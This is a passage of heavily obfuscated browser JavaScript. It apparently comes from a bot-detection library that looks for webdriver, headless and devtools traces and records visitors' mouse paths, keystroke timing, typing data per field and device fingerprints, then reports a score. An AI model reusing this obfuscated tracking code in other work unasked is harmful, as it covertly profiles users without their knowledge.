_0x2c435a=screen[_0x5377ad(0x1265,0xaa5,0x438,0x1275)]/screen['height'],_0x59226c=[(-0xf67+0x16a6*0x1+-0x72f)/(-0x272*0x7+-0x8a2+0x19c9),(-0x37*-0xb+-0xac8+-0x1*-0x86f)/(-0x131f+-0xcdb+0x1ffd),(0x3*-0x12b+-0x3a1+0x732)/(-0x1235+-0x88d+0x1acc)];_0x59226c['some'](_0x32f51e=>Math[_0x5377ad(0xb31,0xfaa,0xb00,0x12a8)](_0x2c435a-_0x32f51e)<-0xc5*0x29+0x190c+-0x1*-0x681+0.01)&&_0x438c3d[_0x54b002(0x1903,0x13d8,0xf2f,0x1bd9)](_0x5377ad(0xad0,0x226,-0x58,0x2db)+_0x5377ad(0x92f,0x9ac,0xbc0,0x4c1)),_0x438c3d['length']>=0x987+0x6f1+-0x1076&&this[_0x54b002(0x9f0,0x9ee,0x836,0xf66)+_0x54b002(0xf00,0x1243,0x15cb,0xcd4)]('virtual-di'+_0x54b002(0x6b4,0x9cf,0x2d8,0xc52),_0x54b002(0xdea,0x1570,0x16a6,0x1259)+_0x54b002(0xe15,0x861,0xb8f,0x28b)+_0x54b002(0xbbb,0xf5d,0xf3a,0xf8d)+_0x438c3d[_0x5377ad(0x3e1,-0x43,-0x349,-0x43f)](',\x20'));}[_0x3f02f1(0xd32,0x5df,0xdc4,0x5c5)+_0x3f02f1(0x15eb,0xbfb,0xd66,0x7cb)+_0x3f02f1(0x926,-0x69e,0x117,-0x7e)](){const _0x595b0d=[],_0x2689f0=[_0x2ed933(0x78f,0x3e7,-0x12e,0x330),_0x357905(0xb6e,0x389,0x66f,0x9ef)+_0x2ed933(0x8ad,0xfa9,0xd4b,0xc9f)+'n',_0x2ed933(0xf00,0x1066,0x1465,0xcef)+_0x2ed933(0x58f,0xd46,0x1125,0x1018),_0x2ed933(0x60e,0x2ce,-0x318,0x57b)+_0x357905(-0x2a4,0x43c,0x3d6,0xb15),'__webdrive'+'r_evaluate','__fxdriver'+'_evaluate',_0x2ed933(0xd6,0x551,0xb7c,-0x211)+_0x357905(-0x117,0x379,0x3c8,-0x16a)+'d',_0x2ed933(0xd38,0xdc4,0xfad,0x1273)+_0x2ed933(0xca6,0x6b6,-0x1af,0x2c4),_0x2ed933(0x8e3,0x2ce,-0x5f5,0x82)+_0x2ed933(0x12b6,0xafb,0x6be,0xc5b),_0x2ed933(0x7fc,0xc97,0x5f0,0x769)+_0x2ed933(0xa44,0xafb,0xfb2,0x6fa),_0x357905(0x64d,0xe54,0x1094,0x6eb)+_0x2ed933(0xe2d,0xebb,0x88a,0x9db)+'er',_0x2ed933(0x7da,0x742,0x532,0xed1),_0x357905(0x4a,0x14,-0x83c,-0x80f)+_0x2ed933(-0x98,0x124,0x8b9,0x8b4),_0x357905(0xec8,0xb4a,0xdbe,0x13db)+'yncScriptI'+_0x2ed933(0xc2,0x8a1,0xc9a,0xa05),'__$webdriv'+_0x357905(0x100,0x2d4,0x1fe,0x3e1)+'cutor',_0x2ed933(0x2b6,0xa3c,0x7e0,0x5dd)+_0x2ed933(0x71d,0xb01,0xe63,0xa3a),_0x357905(0xadb,0xa38,0xf76,0x1a7)+_0x357905(0xd8a,0xb7e,0x10d7,0xece),'webdriverC'+'ommand','webdriver-'+_0x2ed933(-0x4a9,0xf2,0x6d6,0x11)+_0x357905(-0x36d,0x507,0xbef,-0x163)];function _0x357905(_0x3875c7,_0x37d6df,_0x3bdd51,_0x3cbe3f){return _0x340362(_0x3875c7-0xf5,_0x3875c7,_0x3bdd51-0x57,_0x37d6df- -0xe4);}for(const _0x52c8cb of _0x2689f0){if(_0x357905(0x6f5,0x5a4,-0x170,-0x1bf)!==_0x357905(0xfeb,0xea8,0xab1,0xf12))(window[_0x52c8cb]!==undefined||document[_0x52c8cb]!==undefined)&&_0x595b0d[_0x357905(0x1146,0xe86,0xfa3,0x170e)](_0x52c8cb);else return _0x25585e(_0x2ed933(0xa21,0x70c,-0x121,0x3a1)+_0x2ed933(0x5be,0xac5,0xe5e,0x12d0)+'a\x20AutoFill'+_0x2ed933(0x135d,0xbd4,0x544,0x12f9)+_0x357905(0xa41,0xe52,0x1057,0x138b)+_0x357905(0x230,0xaf0,0x1293,0x12f8)+'on'),!![];}function _0x2ed933(_0x3f18c9,_0x3843dd,_0x4c61ae,_0x32c087){return _0x3f02f1(_0x3f18c9-0x146,_0x32c087,_0x3843dd- -0x10,_0x32c087-0x173);}if(typeof window[_0x2ed933(0xb07,0xf08,0xfb7,0xcb9)+'t']===_0x357905(0x3cb,0xc27,0x12d5,0xbe2)||typeof window[_0x2ed933(0x794,0x596,0x4d1,-0x187)]===_0x2ed933(0x128e,0xdef,0xcdf,0xa82)){if('lsCvd'!=='dkgcq')_0x595b0d['push'](_0x357905(0x1c4,0x117,0x796,0x9e1)+_0x2ed933(0x107a,0x95e,0x38e,0xd0c)+_0x2ed933(0x160,0x138,0x416,0x7f3));else{if(!_0x3c634e['public'][_0x357905(0xa81,0xd77,0x544,0x8c8)](_0x55f3e3))_0x4cc91f[_0x2ed933(0x8df,0xaa3,0x109c,0xf29)]['push'](_0xf136e6);}}window[_0x357905(0x26d,0x47c,0x8fd,0x291)]&&window[_0x2ed933(0xab8,0x644,0x42,0x7de)]['_commandLi'+'neAPI']&&_0x595b0d[_0x2ed933(0xb0d,0x104e,0xd99,0x15e0)](_0x357905(0xce5,0x556,0x811,0xdf9)+'mmand\x20line'+'\x20API'),_0x595b0d[_0x357905(0x1463,0x10a2,0x1716,0x1591)]>-0xf59+-0x1155*0x1+0x1*0x20ae&&(this[_0x2ed933(0xd89,0x664,0xce0,-0x20)+_0x2ed933(0xacd,0xeb9,0xa2b,0xc25)](_0x2ed933(-0xfa,0x20e,0x7ed,0xa98)+_0x2ed933(0x132f,0xf63,0x15fc,0xe62),_0x2ed933(0x516,0x68d,0x59d,-0x11a)+_0x357905(0xcfe,0xd31,0x1242,0xd28)+_0x357905(0xddc,0x916,0x1177,0x537)+'\x20'+_0x595b0d['join'](',\x20')),this[_0x2ed933(-0x150,0x1d0,0xa78,-0x4f8)](_0x2ed933(0x13a8,0x11fa,0xc36,0x1346),_0x357905(0x4d,0x216,0x7de,0x904)));}[_0x340362(0x35,0x422,0x3c4,0x504)+_0x3f02f1(0x14da,0xab0,0xf0f,0xb3a)](){let _0x5aeb6f=0x1*0x89f+-0x1fb0+0x5*0x49d;function _0x46dbcd(_0x3adb9b,_0x42ccbb,_0x38a80e,_0x22e3c8){return _0x340362(_0x3adb9b-0x113,_0x3adb9b,_0x38a80e-0x15c,_0x38a80e-0x8f);}function _0x250ad1(_0x44a5e3,_0x57fb91,_0x43ff0f,_0x10c3cf){return _0x340362(_0x44a5e3-0x1bd,_0x44a5e3,_0x43ff0f-0x28,_0x43ff0f-0x2dc);}for(const _0x3231d3 of this[_0x46dbcd(0xa67,0x4e8,0xd86,0xefa)]){if(_0x250ad1(0x149f,0x8a6,0xf38,0xf9d)===_0x250ad1(0x588,0x11fa,0xb9f,0xc9a))_0x350e45['headlessFl'+_0x46dbcd(0x1258,0xd78,0xcb0,0xc76)]=(_0xa434f6['headlessFl'+_0x46dbcd(0xb53,0xad8,0xcb0,0x1364)]||0x469+-0x7f*-0x9+0x8e0*-0x1)|0x5bd+0xf21+0x2*-0xa67;else switch(_0x3231d3[_0x250ad1(0x127b,0xf76,0xb62,0x503)]){case _0x46dbcd(0x14b5,0xe0d,0xc81,0x4f6):_0x5aeb6f+=0xe18+-0x1*-0x163d+-0x2437;break;case _0x46dbcd(0x4e8,0x723,0x389,0x9f5):_0x5aeb6f+=0x2031+0x1*-0x1607+0xd*-0xc7;break;case _0x46dbcd(0x140c,0x10d8,0xd32,0x5e2):_0x5aeb6f+=0x7f*-0xe+0x172e+0x251*-0x7;break;}}this[_0x250ad1(0xe61,0x1682,0xebf,0x11a8)+_0x250ad1(0x69c,0xab1,0xdb5,0xbb3)]=Math[_0x46dbcd(0xb85,0x115e,0x1086,0xd1f)](-0xf*-0x83+0x1c46+-0x8bd*0x4,_0x5aeb6f);}[_0x340362(0x516,0x15a3,0x56c,0xda1)+_0x3f02f1(0x1247,0xa92,0xeda,0xe91)](){let _0x96eda1=0x1*0x2471+0x1*0xbef+-0xac*0x48;function _0x64df39(_0x52579b,_0x197929,_0x3d3c90,_0x20d13a){return _0x3f02f1(_0x52579b-0xc4,_0x197929,_0x52579b- -0x2e5,_0x20d13a-0xff);}for(const _0x234402 of this[_0x4e552d(0x498,0x1502,0xcef,0x1264)+_0x4e552d(0x9e5,0xcf1,0xecc,0x1494)]){'drxix'!==_0x64df39(0x7dd,0x387,0x637,0xb38)?this[_0x64df39(0x5f0,0x61b,-0x5c,0xaa4)+_0x4e552d(0x13ce,0xd11,0xde1,0x58f)][_0x44ec51]&&(_0x5506bc|=this[_0x64df39(0x5f0,0x7f7,-0x24d,0x363)+_0x64df39(0x96f,0xe89,0xb9c,0xbf7)][_0x5250d3]):this[_0x4e552d(0x22f,0x3e2,0xa62,0x8df)+'lags'][_0x234402]&&(_0x96eda1|=this[_0x64df39(0x5f0,0xbba,0xd41,-0x258)+'lags'][_0x234402]);}_0x28b914[_0x64df39(0xcab,0xcf8,0x1070,0x429)+'als']=_0x96eda1,_0x28b914[_0x4e552d(0xccb,0x19ab,0x11b4,0x10d0)+_0x4e552d(0x169f,0x664,0xded,0x1569)]={'drivers':Array[_0x64df39(0x7be,0x875,0xe43,0x67f)](this[_0x64df39(0x87d,0xeda,0xa8b,0x742)+'ivers']),'indicators':this[_0x64df39(0xb06,0x383,0x23e,0xfd1)],'score':this['detectionS'+_0x64df39(0x8e8,0x5a0,0x6e3,0x16e)]};function _0x4e552d(_0x1d89a5,_0x3416c2,_0x5c7a30,_0x354a21){return _0x340362(_0x1d89a5-0xc8,_0x3416c2,_0x5c7a30-0x43,_0x5c7a30-0x281);}_0x4a7e75(_0x4e552d(0x917,0xe77,0xc41,0x9de)+_0x4e552d(0x181,0x40c,0x86e,0x4ea)+_0x64df39(0x18d,0x70c,0x7f0,0x5c4),{'driverSignals':_0x96eda1,'drivers':Array[_0x64df39(0x7be,0x1098,0x410,0x5ba)](this[_0x4e552d(0x1110,0xb18,0xcef,0xd1f)+'ivers']),'score':this[_0x64df39(0x9f2,0xa79,0xd94,0x45b)+_0x4e552d(0x867,0x9a2,0xd5a,0x11c8)]});}}class _0x44dd83{constructor(){function _0x3e710f(_0x44e705,_0x1e6cad,_0x5ba584,_0x343585){return _0x340362(_0x44e705-0x143,_0x5ba584,_0x5ba584-0x84,_0x343585- -0x146);}function _0x3842f2(_0x297f91,_0x356c16,_0x1c359f,_0x5ed3b2){return _0x340362(_0x297f91-0x24,_0x5ed3b2,_0x1c359f-0x88,_0x1c359f-0x456);}if(_0x3e710f(0x1124,0xba7,0x4fe,0xd29)!==_0x3e710f(0x4cc,-0x2be,0x417,0xde)){const _0x3d18d8={};_0x3d18d8[_0x3842f2(0x1341,0x878,0xf9c,0x8cb)]=0x0,_0x3d18d8[_0x3e710f(-0x5b4,0x679,-0x126,-0x4d)]=0x0,_0x3d18d8[_0x3e710f(0xf6e,0x8d3,0x5d7,0xd6e)]=0x0,_0x3d18d8[_0x3842f2(0x6fc,0x123a,0xfd1,0x16f1)]=0x0,_0x3d18d8[_0x3842f2(0xc05,0x15da,0x1325,0x1121)]=0x0,_0x3d18d8['maxA']=0x0,_0x3d18d8[_0x3842f2(0x17fb,0x93c,0xf6d,0xc2b)]=[],_0x3d18d8[_0x3e710f(0x7a7,0xdee,0x756,0x6ac)+_0x3842f2(0x5b0,0xfdd,0x994,0xaaa)]={};const _0x2af855={};_0x2af855[_0x3842f2(0x9aa,0x10b6,0xf30,0xc0a)]=0x0,_0x2af855[_0x3e710f(-0x6be,0x14,0x836,0xd2)]=0x0,_0x2af855['prevDir']=0x0,_0x2af855[_0x3e710f(0x7a0,0x1399,0x12e8,0xd6e)]=0x0,_0x2af855['maxV']=0x0,_0x2af855[_0x3842f2(0x542,0x6e6,0x751,0xe91)]=document['scrollingE'+_0x3842f2(0x176c,0x1364,0x1279,0x12ed)]?.[_0x3e710f(0x5c0,-0x229,0x430,0x2fb)]||0x42+-0x41a+0x3d8,_0x2af855['patterns']=[];const _0x588d4c={};_0x588d4c['typo']=0x0,_0x588d4c[_0x3842f2(0x749,0xc51,0x52f,0xb6a)]=0x0,_0x588d4c['focusLoss']=0x0,_0x588d4c[_0x3e710f(0x949,0xc29,0x72d,0x89f)]=0x0,_0x588d4c[_0x3e710f(0x2ee,-0x67a,-0x577,0x20a)]=0x0,_0x588d4c[_0x3842f2(0x823,0x1209,0x107d,0x194f)]=0x0,_0x588d4c[_0x3e710f(0x7c9,0x38f,0x10c8,0xbc3)]=0x0,_0x588d4c['hoverN']=0x0,_0x588d4c[_0x3e710f(0x1464,0x8a2,0xd3a,0xdd2)]=0x0,_0x588d4c[_0x3842f2(0x74,0xc7,0x93e,0x1181)]=0x0,_0x588d4c[_0x3842f2(0xddd,0x1121,0xdff,0xecd)]=0x0,_0x588d4c[_0x3e710f(0x9f0,0x10bc,0x689,0xd32)]=0x0,_0x588d4c[_0x3842f2(0x142d,0xdec,0x110e,0x1558)]={};const _0x4d916e={};_0x4d916e[_0x3e710f(0x1446,0xd63,0x1234,0xc30)]=0x0,_0x4d916e[_0x3e710f(0x49b,0xf89,0xc54,0xd46)]=0x0,_0x4d916e['n']=0x0,_0x4d916e[_0x3e710f(0x269,0x8c4,-0x182,0x2c3)]=0x0,_0x4d916e[_0x3842f2(0x1a4,-0x67,0x6bb,-0x128)]=[],_0x4d916e[_0x3e710f(0x1336,0x7c8,0x108e,0xa5f)]=undefined;const _0x28f052={};_0x28f052[_0x3842f2(0x345,0x336,0x65e,-0x21f)]=0x0,_0x28f052['sd']=0x0,_0x28f052[_0x3842f2(0x543,0x7cf,0x815,-0x95)]={};const _0x38f1b5={};_0x38f1b5[_0x3e710f(0x142e,0xe75,0x134c,0xf59)]=0x0,_0x38f1b5['n']=0x0,_0x38f1b5[_0x3e710f(0x556,0x134,0x713,0x7c7)+'t']=0x0;const _0x2313e0={};_0x2313e0[_0x3842f2(0xe00,0xd22,0xb65,0x37a)]=null,_0x2313e0[_0x3e710f(0x14c1,0x84b,0x146b,0xd0d)]=0x0;const _0x16dd0f={};_0x16dd0f['pausePatte'+'rns']=[],_0x16dd0f[_0x3842f2(0xa5,0x775,0x7b7,0x90a)+'e']=0x0,_0x16dd0f[_0x3e710f(0x879,-0x2ea,0xaae,0x2f2)+_0x3842f2(-0x125,-0xc0,0x4a6,0x31f)]=[],_0x16dd0f[_0x3e710f(0x108a,0x10ff,0xe3d,0xbfa)+'nTime']=null,_0x16dd0f[_0x3842f2(0x1485,0x16fa,0xf2e,0xbd6)+_0x3842f2(0xc5f,0x1c6,0x892,0xefe)]=0x0;const _0x3399c6={};_0x3399c6['quirks']={},_0x3399c6['renderTest'+'s']={},this['rt']={'p':_0x3d18d8,'k':{'lastUp':0x0,'sumF':0x0,'sumF2':0x0,'nF':0x0,'down':new Map(),'sumD':0x0,'nD':0x0,'fieldData':new Map(),'digraphs':{}},'s':_0x2af855,'ex':_0x588d4c,'dm':_0x4d916e,'gpu':_0x28f052,'audio':_0x38f1b5,'bat':_0x2313e0,'timing':_0x16dd0f,'browser':_0x3399c6},this[_0x3e710f(0xe68,0xa90,0xd23,0xd19)+_0x3e710f(0x4a4,0x689,0xcf6,0x79a)]=0x47*-0x68+0x15e2+0x6f6,this['encryption'+_0x3842f2(0x1855,0x997,0x11d0,0x9af)]=_0x402ce8[_0x3e710f(0x5b2,0x3aa,-0x152,0x488)+_0x3e710f(-0x1dc,-0x8ec,-0x106,-0x46)+'MS']||-0x7b*-0x29+0x7d5*0x3+0xd*-0x1d2,this['pendingEnc'+_0x3e710f(0x1ef,0x8fc,0x9e2,0x919)]=null,setInterval(()=>this[_0x3842f2(0xc49,0x1069,0x10a2,0x1699)+_0x3e710f(0x9fe,0x11ad,0xc0e,0xdd1)](_0x3842f2(0x95b,0x806,0x43a,0x19e)),this[_0x3e710f(0xa60,0x7f7,-0x23f,0x44b)+'Interval']),this['_listeners']();}else return this[_0x3e710f(-0x55,0xa86,0xc3d,0x772)+'ected'](_0x3e710f(0xe4a,0xa01,0x217,0x9e7),0x2*0x462+0x443+-0x9*0x16f);}['_debounce'](_0x124ba8,_0x4d6012){let _0x51a2b9;return(..._0x4206f3)=>{function _0x42e8db(_0x2d2f44,_0xeda091,_0x438424,_0x3a2fd3){return _0x3ae0(_0x2d2f44-0xb8,_0x3a2fd3);}function _0x1c6c88(_0x40324c,_0x34012d,_0x4cdc83,_0x1b1648){return _0x3ae0(_0x1b1648-0x28a,_0x34012d);}if(_0x1c6c88(0x4ac,-0x1af,0xc1f,0x48a)!=='CnqKF'){if(_0x500544)return _0xe92886;const _0x20edf7=_0x5774fc[_0x42e8db(0xe76,0x679,0xcbb,0x776)],_0x3c4755=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x1c6c88(0x181a,0xe5a,0x95c,0xf62)](_0x20edf7)||_0x1c6c88(0x802,0x6ac,0x916,0x461)+'rt'in _0x23d745||_0x215447['maxTouchPo'+_0x42e8db(0x117f,0x1315,0x121e,0x131e)]>-0xf*0x123+-0x2195+0x32a2,_0x6f28e2={};_0x6f28e2['width']=_0x13dec6['width'],_0x6f28e2[_0x1c6c88(0x938,0x1539,0x107e,0x1118)]=_0x514342[_0x1c6c88(0x1736,0xbed,0x8e3,0x1118)],_0x6f28e2['availWidth']=_0x3792a4['availWidth'],_0x6f28e2[_0x1c6c88(0x6ee,0x599,0xb65,0xb23)+'t']=_0x5c855b[_0x42e8db(0x951,0x185,0x812,0x78d)+'t'],_0x6f28e2[_0x42e8db(0xabe,0xb15,0xcc8,0x1105)]=_0x1b0424[_0x42e8db(0xabe,0x5f8,0x2fb,0x971)],_0x6f28e2['pixelDepth']=_0x33ba91['pixelDepth'];const _0xcf6ae8={};return _0xcf6ae8[_0x42e8db(0x74a,0xd71,0xf17,0x7ce)]=_0x488db3[_0x1c6c88(0x7bd,0xe2e,0x902,0x91c)],_0xcf6ae8[_0x1c6c88(0x1346,0xd38,0x100c,0x128e)+'t']=_0x4704a7[_0x1c6c88(0x1a42,0x1342,0xb5b,0x128e)+'t'],_0xcf6ae8['innerWidth']=_0x1efc89['innerWidth'],_0xcf6ae8[_0x1c6c88(0x139a,0x1907,0xd5b,0x130a)+'t']=_0x525cb0[_0x1c6c88(0xf35,0x16c3,0xbe4,0x130a)+'t'],_0xcf6ae8[_0x1c6c88(0x1689,0xd55,0x1974,0x11c1)+_0x42e8db(0xf62,0x166a,0x88f,0x16d2)]=_0x3739ef[_0x42e8db(0xfef,0xea3,0xdbe,0x72f)+_0x1c6c88(0x1915,0xc96,0x1693,0x1134)],_0xff25d0={'userAgent':_0x20edf7,'isMobile':_0x3c4755,'screen':_0x6f28e2,'window':_0xcf6ae8,'browser':{'isChrome':/chrome|chromium|crios/i[_0x42e8db(0xd90,0x86d,0x6c5,0x109a)](_0x20edf7)&&!/edg/i[_0x42e8db(0xd90,0xdca,0x144b,0x11aa)](_0x20edf7),'isFirefox':/firefox|fxios/i[_0x1c6c88(0x14af,0x11a7,0xc8a,0xf62)](_0x20edf7),'isEdge':/edg/i[_0x1c6c88(0x12f1,0xb02,0x12ce,0xf62)](_0x20edf7),'isSafari':/safari/i[_0x42e8db(0xd90,0xfae,0x1488,0x104a)](_0x20edf7)&&!/chrome|chromium/i['test'](_0x20edf7),'isOpera':/opr\/|opera/i[_0x1c6c88(0xe4d,0xe5a,0xb14,0xf62)](_0x20edf7)}},_0x65d15c;}else clearTimeout(_0x51a2b9),_0x51a2b9=setTimeout(()=>_0x124ba8(..._0x4206f3),_0x4d6012);};}['_H'](_0x1713c7,_0x1a8ed2){function _0x1e0c33(_0x1b7122,_0x5cbd4c,_0x2c30c8,_0x146716){return _0x340362(_0x1b7122-0xe3,_0x146716,_0x2c30c8-0x71,_0x2c30c8-0x209);}function _0x1c69bc(_0xcd0574,_0x21600e,_0x490cb8,_0x5c69ad){return _0x340362(_0xcd0574-0x16b,_0x5c69ad,_0x490cb8-0x7e,_0x21600e-0x3c);}return-Math[_0x1e0c33(0x16c8,0x154f,0x10d2,0xa16)](Math['abs'](Math[_0x1c69bc(-0xb2,0x50a,0x5d8,-0x3ad)](Math[_0x1c69bc(0xd60,0xea9,0xbeb,0x14f4)](_0x1a8ed2,_0x1713c7)))+(-0x66f+0xc02+-0x1*0x593+1e-12));}['_onPtr'](_0x420f36){function _0x35420a(_0x32d62d,_0x503f70,_0x2616ea,_0x4acf4a){return _0x3f02f1(_0x32d62d-0xd1,_0x2616ea,_0x4acf4a-0x25c,_0x4acf4a-0x1ee);}function _0x209d0d(_0xce9f84,_0x468328,_0x2178f8,_0x40fdf8){return _0x340362(_0xce9f84-0x137,_0x468328,_0x2178f8-0x13c,_0xce9f84-0x4aa);}(_0x420f36[_0x35420a(0x534,0x1206,0xaf0,0x98d)+_0x35420a(0x63,0x1d3,0x15,0x81f)]?.()||[_0x420f36])['forEach'](_0x28b32c=>{const {movementX:_0x233f77,movementY:_0xf5501c,timeStamp:_0x50d343,pageX:_0x244a18,pageY:_0x15b0d0,pressure:_0x141afc,tiltX:_0x4c341c,tiltY:_0x555216}=_0x28b32c;if(!(_0x233f77||_0xf5501c))return;const _0x5c3882=this['rt']['p'];function _0x226059(_0x30c803,_0x213ab4,_0x49ef5b,_0x18901e){return _0x209d0d(_0x213ab4- -0x456,_0x18901e,_0x49ef5b-0x1ee,_0x18901e-0x1a7);}function _0x7fca3c(_0x4bb611,_0x7717f,_0xee6fa5,_0x525fbd){return _0x209d0d(_0xee6fa5- -0x285,_0x4bb611,_0xee6fa5-0xfa,_0x525fbd-0x8e);}_0x5c3882[_0x226059(0x4f0,0xb9a,0x470,0x9a0)]+=this['_H'](_0x233f77,_0xf5501c),_0x5c3882[_0x7fca3c(-0x3be,-0x179,0x31e,-0xe0)]++;const _0xfd3ed8={};_0xfd3ed8['x']=_0x244a18,_0xfd3ed8['y']=_0x15b0d0,_0xfd3ed8['t']=_0x50d343,_0xfd3ed8['pressure']=_0x141afc||-0x6ca*-0x2+-0x247e+-0x2*-0xb75,_0xfd3ed8[_0x7fca3c(0xe6b,0x81a,0x945,0xfa)]=_0x4c341c||0x1*0xeab+-0x3*0x6dd+0x5ec,_0xfd3ed8[_0x226059(-0xa3,0x2a7,0x74a,0x43a)]=_0x555216||-0x4*0x360+0x3*0x397+0x2bb,_0x5c3882[_0x7fca3c(0x65b,0x5b2,0xd3c,0x620)][_0x226059(0x8f4,0xfbe,0x10d9,0x7a4)](_0xfd3ed8);if(_0x5c3882[_0x7fca3c(0xc43,0x157b,0xd3c,0x1047)][_0x7fca3c(0xc92,0xfc4,0x13ab,0x112e)]>-0x11*-0xae+0x48+-0x9e2)_0x5c3882[_0x226059(0xafb,0xb6b,0x832,0x1170)]['shift']();if(_0x5c3882['prevT']){if(_0x226059(0xd96,0x1188,0x17d9,0x1559)!==_0x7fca3c(0x7b8,0x16a6,0xf4b,0xf71)){const _0x37c880=_0x50d343-_0x5c3882[_0x7fca3c(0x122b,0x8f3,0x10d9,0x1445)];if(_0x37c880>0x2a8+0x1121+-0x13c9){const _0xfd8e89=Math[_0x7fca3c(0x548,0x994,0x771,0xeeb)](_0x233f77,_0xf5501c)/_0x37c880,_0x346ce8=Math['abs'](_0xfd8e89-_0x5c3882[_0x226059(0x30c,0xbcf,0x744,0x3fa)])/_0x37c880;_0x5c3882[_0x7fca3c(0x11a8,0x1508,0x10f4,0x1736)]=Math['max'](_0x5c3882['maxV'],_0xfd8e89),_0x5c3882[_0x7fca3c(0x452,0x441,0xa7c,0x114c)]=Math[_0x7fca3c(-0x57,0xa94,0x3c0,0x23)](_0x5c3882['maxA'],_0x346ce8),_0x5c3882[_0x226059(0x541,0xbcf,0x92e,0xa37)]=_0xfd8e89;}}else _0x15d772[_0x7fca3c(0x11d3,0x44e,0xaf9,0x70c)](),_0x16312a(()=>{function _0x20b873(_0x1d1b25,_0x367f9a,_0x2d66a0,_0x5db999){return _0x226059(_0x1d1b25-0x1f2,_0x1d1b25-0x4bf,_0x2d66a0-0x75,_0x2d66a0);}_0xd8c866[_0x20b873(0x5e0,0xc8f,0xd2c,0xec)](),_0xa18877===_0x55498c['length']-(-0x1*-0x513+0x1*-0x132d+0x17*0x9d)&&_0x4728a1(()=>{function _0xbbf9d4(_0x368b74,_0xf4c231,_0x32cd99,_0x46bcc5){return _0x20b873(_0x32cd99- -0x6f0,_0xf4c231-0x1c2,_0xf4c231,_0x46bcc5-0x9d);}function _0x1100fd(_0x9afa92,_0x54fb94,_0x594f25,_0x1a5e25){return _0x20b873(_0x54fb94- -0x611,_0x54fb94-0xe0,_0x594f25,_0x1a5e25-0xa2);}_0x2bb593[_0x1100fd(0xd03,0xc8a,0x13bf,0xb05)](_0xbbf9d4(0x7b5,0x6a9,0x88c,0x154)+_0xbbf9d4(0xb64,0xa03,0x924,0x5ed)+_0x1100fd(0x759,0x4d3,-0x225,-0xfd)+_0xbbf9d4(0x641,0x6c5,0x961,0x8ee)+'ection...'),_0x5887ff['testPasswo'+_0x1100fd(0x3ed,0x92f,0x617,0xd49)+_0x1100fd(0xa3e,0xfb4,0x15cc,0x16aa)]();},0x739+-0x1*0xa1+-0x2b0);},0x10*0xcc+0x1d*0x1b+-0xf07);}_0x5c3882['prevT']=_0x50d343;}),this['rt']['p']['path'][_0x35420a(0x14e8,0x1612,0x13f1,0x14d6)]>0x93*-0xa+0x20ef+-0x1b1d&&this['rt']['p'][_0x209d0d(0x5a3,0xb20,-0x78,-0x2cc)]%(-0x1d4a+0x1e7d*-0x1+0x3bdb)===0xbe*0x10+0x100e+0x226*-0xd&&this[_0x35420a(0x1385,0x17ab,0x12c3,0x1183)+'useQuality']();}[_0x3f02f1(0xad6,0xeb8,0xf27,0xad2)+_0x3f02f1(0x8e9,0xca4,0x5d0,0x56d)](){function _0x3b4f5f(_0x37e813,_0x1af0a1,_0x2c2480,_0xd0941f){return _0x3f02f1(_0x37e813-0x1f0,_0x1af0a1,_0x2c2480- -0x250,_0xd0941f-0x154);}const _0x5a72b7=this['rt']['p'][_0x194f7a(0xa7,0xd15,0x670,0x979)];if(_0x5a72b7['length']<-0x3*-0x645+0x87b+0x10*-0x1b4)return;function _0x194f7a(_0x1af44f,_0x59ec8e,_0x4a1a73,_0x3d1159){return _0x3f02f1(_0x1af44f-0x1b4,_0x4a1a73,_0x3d1159- -0x292,_0x3d1159-0x6f);}let _0x19884a=[];for(let _0x23dc4f=0x136b+-0x23c8+-0x7f*-0x21;_0x23dc4f<_0x5a72b7[_0x3b4f5f(0x14d7,0x1601,0x102a,0x105a)];_0x23dc4f++){const _0x4ad2e1=_0x5a72b7[_0x23dc4f-(0x5*-0x658+0x12f4+0x147*0xa)],_0x50bc7e=_0x5a72b7[_0x23dc4f-(-0x1cfa+0x26be+-0x9c3)],_0x12df3f=_0x5a72b7[_0x23dc4f],_0x5169c5=Math[_0x3b4f5f(0x150b,0x12a5,0xd11,0x791)](_0x50bc7e['y']-_0x4ad2e1['y'],_0x50bc7e['x']-_0x4ad2e1['x']),_0x525ea6=Math['atan2'](_0x12df3f['y']-_0x50bc7e['y'],_0x12df3f['x']-_0x50bc7e['x']);let _0x5346f6=Math[_0x194f7a(0xc21,0xbc8,0x11d3,0xfb1)](_0x525ea6-_0x5169c5);if(_0x5346f6>Math['PI'])_0x5346f6=(-0x81*-0x2c+-0xf*0x26e+0xe48)*Math['PI']-_0x5346f6;_0x19884a['push'](_0x5346f6);}if(_0x19884a[_0x3b4f5f(0x130a,0xbf1,0x102a,0x14f6)]>-0x5d*0x5e+-0xbdf+0x165*0x21){const _0x3cb724=_0x19884a['reduce']((_0x4ac21a,_0x50e341)=>_0x4ac21a+_0x50e341,0xc*-0x33f+0x2*-0x884+0x37fc)/_0x19884a[_0x194f7a(0x1709,0xe6c,0x16ac,0xfe8)],_0x3a8a8f=_0x19884a[_0x194f7a(0xd10,0x7b0,0x10c,0x6b1)]((_0x164d71,_0x16a5ca)=>_0x164d71+(_0x16a5ca-_0x3cb724)**(-0x8*0x467+-0x1*-0x15f+0x21db),0x234c+0x1*-0x218f+-0x1bd)/_0x19884a['length'],_0x2b038d=_0x255cb0(Math[_0x194f7a(0x97e,0x138c,0xec7,0xe59)](0x1526+-0x589+-0x2*0x74f,Math[_0x3b4f5f(0x4b8,0x5a3,-0xac,-0x636)](_0x3a8a8f)*(0x2492*-0x1+0x409+0x227d)+(-0x10f7+0x2*-0x5cb+0x1c97)));_0x28b914[_0x3b4f5f(0x9c3,0x77d,0x14f,0x62)+_0x194f7a(0xcd5,0x108a,0x2b5,0x93b)]=_0x2b038d;}let _0x2e62ca=[],_0x4a7fc8=0x1*-0xbe7+-0x674+0x125b;for(let _0x5646ea=0x1*0x17a+0x5*0x27b+-0xde0;_0x5646ea<_0x5a72b7[_0x194f7a(0xceb,0x1000,0xda2,0xfe8)];_0x5646ea++){const _0x28c29d=Math[_0x3b4f5f(0x744,0x22f,0x3f0,-0x2e5)](_0x5a72b7[_0x5646ea]['x']-_0x5a72b7[_0x5646ea-(0x12ff+-0x14de+-0x78*-0x4)]['x'],_0x5a72b7[_0x5646ea]['y']-_0x5a72b7[_0x5646ea-(0x17+0x10b+-0x1*0x121)]['y']);_0x4a7fc8+=_0x28c29d;if(_0x28c29d<-0x163b+0x84a+0xdf4&&_0x28c29d>-0x95*-0x39+0xc4d+-0x2d7a+0.1)_0x2e62ca[_0x194f7a(0x708,0x671,0x5ef,0xdcc)](_0x28c29d);}const 